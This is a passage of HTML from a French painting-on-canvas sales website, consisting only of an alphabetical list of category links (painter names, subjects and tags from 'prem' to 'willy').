</li>
	<li class="cat-item cat-item-3567"><a href="https://tableaupeinturesurtoile.com/category/prem/" >prem</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://tableaupeinturesurtoile.com/category/presentant/" >présentant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://tableaupeinturesurtoile.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://tableaupeinturesurtoile.com/category/primitif/" >primitif</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://tableaupeinturesurtoile.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://tableaupeinturesurtoile.com/category/pris/" >pris</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://tableaupeinturesurtoile.com/category/procede/" >procede</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://tableaupeinturesurtoile.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tableaupeinturesurtoile.com/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://tableaupeinturesurtoile.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://tableaupeinturesurtoile.com/category/projets/" >projets</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://tableaupeinturesurtoile.com/category/promenade/" >promenade</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tableaupeinturesurtoile.com/category/prosper/" >prosper</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://tableaupeinturesurtoile.com/category/prunet/" >prunet</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://tableaupeinturesurtoile.com/category/pryme-tpn/" >pryme-tpn</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://tableaupeinturesurtoile.com/category/puissant/" >puissant</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tableaupeinturesurtoile.com/category/puissante/" >puissante</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://tableaupeinturesurtoile.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://tableaupeinturesurtoile.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://tableaupeinturesurtoile.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://tableaupeinturesurtoile.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://tableaupeinturesurtoile.com/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://tableaupeinturesurtoile.com/category/queneau/" >queneau</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://tableaupeinturesurtoile.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://tableaupeinturesurtoile.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://tableaupeinturesurtoile.com/category/rafael/" >rafaël</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://tableaupeinturesurtoile.com/category/rajput/" >rajput</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://tableaupeinturesurtoile.com/category/rakoto/" >rakoto</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://tableaupeinturesurtoile.com/category/ramasseurs/" >ramasseurs</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tableaupeinturesurtoile.com/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://tableaupeinturesurtoile.com/category/ranbinintsoa/" >ranbinintsoa</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://tableaupeinturesurtoile.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://tableaupeinturesurtoile.com/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://tableaupeinturesurtoile.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://tableaupeinturesurtoile.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://tableaupeinturesurtoile.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tableaupeinturesurtoile.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://tableaupeinturesurtoile.com/category/realiser/" >realiser</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://tableaupeinturesurtoile.com/category/rectifie/" >rectifie</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://tableaupeinturesurtoile.com/category/regard/" >regard</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://tableaupeinturesurtoile.com/category/regate/" >regate</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://tableaupeinturesurtoile.com/category/reincarnation/" >réincarnation</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://tableaupeinturesurtoile.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://tableaupeinturesurtoile.com/category/religieuses/" >religieuses</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://tableaupeinturesurtoile.com/category/remi/" >remi</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://tableaupeinturesurtoile.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://tableaupeinturesurtoile.com/category/renato/" >renato</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tableaupeinturesurtoile.com/category/renaud/" >renaud</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://tableaupeinturesurtoile.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://tableaupeinturesurtoile.com/category/renee/" >renée</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://tableaupeinturesurtoile.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://tableaupeinturesurtoile.com/category/repeins/" >repeins</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://tableaupeinturesurtoile.com/category/repos/" >repos</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tableaupeinturesurtoile.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://tableaupeinturesurtoile.com/category/revelare/" >revelare</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://tableaupeinturesurtoile.com/category/rezvani/" >rezvani</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tableaupeinturesurtoile.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://tableaupeinturesurtoile.com/category/richebe/" >richebé</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://tableaupeinturesurtoile.com/category/rieunier/" >rieunier</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://tableaupeinturesurtoile.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tableaupeinturesurtoile.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://tableaupeinturesurtoile.com/category/roby/" >roby</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tableaupeinturesurtoile.com/category/roche/" >roche</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://tableaupeinturesurtoile.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://tableaupeinturesurtoile.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://tableaupeinturesurtoile.com/category/rolande/" >rolande</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://tableaupeinturesurtoile.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://tableaupeinturesurtoile.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://tableaupeinturesurtoile.com/category/roulotte/" >roulotte</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tableaupeinturesurtoile.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://tableaupeinturesurtoile.com/category/rubington/" >rubington</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://tableaupeinturesurtoile.com/category/rudolf/" >rudolf</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://tableaupeinturesurtoile.com/category/ruffet/" >ruffet</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://tableaupeinturesurtoile.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://tableaupeinturesurtoile.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://tableaupeinturesurtoile.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://tableaupeinturesurtoile.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-8590"><a href="https://tableaupeinturesurtoile.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://tableaupeinturesurtoile.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://tableaupeinturesurtoile.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tableaupeinturesurtoile.com/category/saname/" >saname</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://tableaupeinturesurtoile.com/category/saout/" >saout</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://tableaupeinturesurtoile.com/category/sasza/" >sasza</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://tableaupeinturesurtoile.com/category/satisfaisant/" >satisfaisant</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://tableaupeinturesurtoile.com/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://tableaupeinturesurtoile.com/category/sauvetage/" >sauvetage</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://tableaupeinturesurtoile.com/category/sauzet/" >sauzet</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://tableaupeinturesurtoile.com/category/savin/" >savin</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://tableaupeinturesurtoile.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://tableaupeinturesurtoile.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://tableaupeinturesurtoile.com/category/scenery/" >scenery</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://tableaupeinturesurtoile.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://tableaupeinturesurtoile.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://tableaupeinturesurtoile.com/category/sebastien/" >sébastien</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tableaupeinturesurtoile.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://tableaupeinturesurtoile.com/category/selina/" >selina</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://tableaupeinturesurtoile.com/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://tableaupeinturesurtoile.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tableaupeinturesurtoile.com/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tableaupeinturesurtoile.com/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://tableaupeinturesurtoile.com/category/serguei/" >sergueï</a>
</li>
	<li class="cat-item cat-item-8877"><a href="https://tableaupeinturesurtoile.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tableaupeinturesurtoile.com/category/seyssaud/" >seyssaud</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tableaupeinturesurtoile.com/category/shahabuddin/" >shahabuddin</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://tableaupeinturesurtoile.com/category/shevchuk/" >shevchuk</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://tableaupeinturesurtoile.com/category/shortsvideo/" >shortsvideo</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://tableaupeinturesurtoile.com/category/shree/" >shree</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://tableaupeinturesurtoile.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://tableaupeinturesurtoile.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://tableaupeinturesurtoile.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://tableaupeinturesurtoile.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tableaupeinturesurtoile.com/category/skribins/" >skribins</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://tableaupeinturesurtoile.com/category/snowing/" >snowing</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://tableaupeinturesurtoile.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://tableaupeinturesurtoile.com/category/solitude/" >solitude</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tableaupeinturesurtoile.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://tableaupeinturesurtoile.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tableaupeinturesurtoile.com/category/soungouroff/" >soungouroff</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://tableaupeinturesurtoile.com/category/souper/" >souper</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://tableaupeinturesurtoile.com/category/sourdillon/" >sourdillon</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://tableaupeinturesurtoile.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tableaupeinturesurtoile.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://tableaupeinturesurtoile.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://tableaupeinturesurtoile.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://tableaupeinturesurtoile.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://tableaupeinturesurtoile.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://tableaupeinturesurtoile.com/category/stabmann/" >stabmann</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tableaupeinturesurtoile.com/category/stany/" >stany</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://tableaupeinturesurtoile.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tableaupeinturesurtoile.com/category/stavros/" >stavros</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://tableaupeinturesurtoile.com/category/steivan/" >steivan</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://tableaupeinturesurtoile.com/category/stephane/" >stéphane</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tableaupeinturesurtoile.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://tableaupeinturesurtoile.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://tableaupeinturesurtoile.com/category/stretchedrolled/" >stretchedrolled</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tableaupeinturesurtoile.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://tableaupeinturesurtoile.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://tableaupeinturesurtoile.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://tableaupeinturesurtoile.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://tableaupeinturesurtoile.com/category/suiveur/" >suiveur</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tableaupeinturesurtoile.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://tableaupeinturesurtoile.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://tableaupeinturesurtoile.com/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://tableaupeinturesurtoile.com/category/surrealiste/" >surrealiste</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tableaupeinturesurtoile.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://tableaupeinturesurtoile.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tableaupeinturesurtoile.com/category/tabeau/" >tabeau</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://tableaupeinturesurtoile.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://tableaupeinturesurtoile.com/category/tableau-peinture-petits/" >tableau-peinture-petits</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://tableaupeinturesurtoile.com/category/tableaumarche/" >tableaumarché</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinture/" >tableaupeinture</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinturehuile/" >tableaupeinturehuile</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tableaupeinturesurtoile.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://tableaupeinturesurtoile.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://tableaupeinturesurtoile.com/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://tableaupeinturesurtoile.com/category/tangka/" >tangka</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://tableaupeinturesurtoile.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tableaupeinturesurtoile.com/category/tardieu/" >tardieu</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://tableaupeinturesurtoile.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://tableaupeinturesurtoile.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://tableaupeinturesurtoile.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://tableaupeinturesurtoile.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tableaupeinturesurtoile.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://tableaupeinturesurtoile.com/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://tableaupeinturesurtoile.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://tableaupeinturesurtoile.com/category/tendre/" >tendre</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://tableaupeinturesurtoile.com/category/tenna/" >tenna</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://tableaupeinturesurtoile.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://tableaupeinturesurtoile.com/category/termine/" >termine</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://tableaupeinturesurtoile.com/category/terrasses/" >terrasses</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://tableaupeinturesurtoile.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://tableaupeinturesurtoile.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://tableaupeinturesurtoile.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://tableaupeinturesurtoile.com/category/theodor/" >theodor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://tableaupeinturesurtoile.com/category/theodore/" >théodore</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://tableaupeinturesurtoile.com/category/thibault/" >thibault</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://tableaupeinturesurtoile.com/category/thorlin/" >thorlin</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://tableaupeinturesurtoile.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://tableaupeinturesurtoile.com/category/tisserand/" >tisserand</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://tableaupeinturesurtoile.com/category/titov/" >titov</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://tableaupeinturesurtoile.com/category/toile/" >toile</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://tableaupeinturesurtoile.com/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://tableaupeinturesurtoile.com/category/toits/" >toits</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://tableaupeinturesurtoile.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://tableaupeinturesurtoile.com/category/toubon/" >toubon</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://tableaupeinturesurtoile.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://tableaupeinturesurtoile.com/category/tournesols/" >tournesols</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tableaupeinturesurtoile.com/category/toursky/" >toursky</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://tableaupeinturesurtoile.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://tableaupeinturesurtoile.com/category/trameau/" >trameau</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://tableaupeinturesurtoile.com/category/transfert/" >transfert</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://tableaupeinturesurtoile.com/category/travailler/" >travailler</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tableaupeinturesurtoile.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://tableaupeinturesurtoile.com/category/tricoteuse/" >tricoteuse</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://tableaupeinturesurtoile.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://tableaupeinturesurtoile.com/category/triolet/" >triolet</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://tableaupeinturesurtoile.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-8918"><a href="https://tableaupeinturesurtoile.com/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://tableaupeinturesurtoile.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://tableaupeinturesurtoile.com/category/tsutamu/" >tsutamu</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://tableaupeinturesurtoile.com/category/tudier/" >tudier</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://tableaupeinturesurtoile.com/category/tullasky/" >tullasky</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tableaupeinturesurtoile.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://tableaupeinturesurtoile.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://tableaupeinturesurtoile.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://tableaupeinturesurtoile.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://tableaupeinturesurtoile.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://tableaupeinturesurtoile.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://tableaupeinturesurtoile.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://tableaupeinturesurtoile.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://tableaupeinturesurtoile.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://tableaupeinturesurtoile.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://tableaupeinturesurtoile.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tableaupeinturesurtoile.com/category/vagues/" >vagues</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://tableaupeinturesurtoile.com/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://tableaupeinturesurtoile.com/category/valkov/" >valkov</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://tableaupeinturesurtoile.com/category/vallon/" >vallon</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tableaupeinturesurtoile.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://tableaupeinturesurtoile.com/category/vanderstraeten/" >vanderstraeten</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://tableaupeinturesurtoile.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tableaupeinturesurtoile.com/category/vanka/" >vanka</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tableaupeinturesurtoile.com/category/veksler/" >veksler</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://tableaupeinturesurtoile.com/category/velu/" >velu</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://tableaupeinturesurtoile.com/category/venise/" >venise</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://tableaupeinturesurtoile.com/category/verger/" >verger</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://tableaupeinturesurtoile.com/category/vernede/" >vernede</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://tableaupeinturesurtoile.com/category/vernir/" >vernir</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://tableaupeinturesurtoile.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://tableaupeinturesurtoile.com/category/vicente/" >vicente</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://tableaupeinturesurtoile.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://tableaupeinturesurtoile.com/category/vidal/" >vidal</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tableaupeinturesurtoile.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://tableaupeinturesurtoile.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tableaupeinturesurtoile.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://tableaupeinturesurtoile.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://tableaupeinturesurtoile.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://tableaupeinturesurtoile.com/category/ville/" >ville</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://tableaupeinturesurtoile.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://tableaupeinturesurtoile.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://tableaupeinturesurtoile.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://tableaupeinturesurtoile.com/category/violons/" >violons</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://tableaupeinturesurtoile.com/category/visitez/" >visitez</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://tableaupeinturesurtoile.com/category/visiting/" >visiting-</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tableaupeinturesurtoile.com/category/vitrail/" >vitrail</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tableaupeinturesurtoile.com/category/vitrification/" >vitrification</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://tableaupeinturesurtoile.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://tableaupeinturesurtoile.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tableaupeinturesurtoile.com/category/voilier/" >voilier</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://tableaupeinturesurtoile.com/category/voiliers/" >voiliers</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://tableaupeinturesurtoile.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://tableaupeinturesurtoile.com/category/volodymyr/" >volodymyr</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://tableaupeinturesurtoile.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://tableaupeinturesurtoile.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://tableaupeinturesurtoile.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://tableaupeinturesurtoile.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://tableaupeinturesurtoile.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://tableaupeinturesurtoile.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tableaupeinturesurtoile.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tableaupeinturesurtoile.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tableaupeinturesurtoile.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://tableaupeinturesurtoile.com/category/willem/" >willem</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://tableaupeinturesurtoile.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://tableaupeinturesurtoile.com/category/willy/" >willy</a>
</li>
